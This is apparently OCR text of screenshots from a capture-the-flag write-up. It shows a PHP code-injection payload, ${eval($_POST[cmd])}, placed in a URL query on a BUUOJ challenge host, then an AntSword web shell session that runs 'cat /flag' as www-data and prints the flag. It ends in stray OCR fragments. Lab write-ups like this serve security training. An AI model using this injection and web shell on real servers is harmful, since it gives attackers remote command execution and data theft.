 64d8d589-32a3-45c5-8951-19282aaf0dd6.node4.buuoj.cn:81/next.php?\S*=${eval($_POST[cmd])}
不安全 64d8d589-32a3-45c5-8951-19282aaf0dd6.node4.buuoj.cn:81/next.php?\S*=${eval($_POST[cmd])}
中国蚁剑
AntSword 编辑 窗口 调试
117.21.200.166 >_ 117.21.200.166
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux 7f08c095a740 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cat /flag
flag{24cd157f-55f7-4060-96c8-4bf70f4e772e}
(www-data:/var/www/html) $
php
C
C
C
C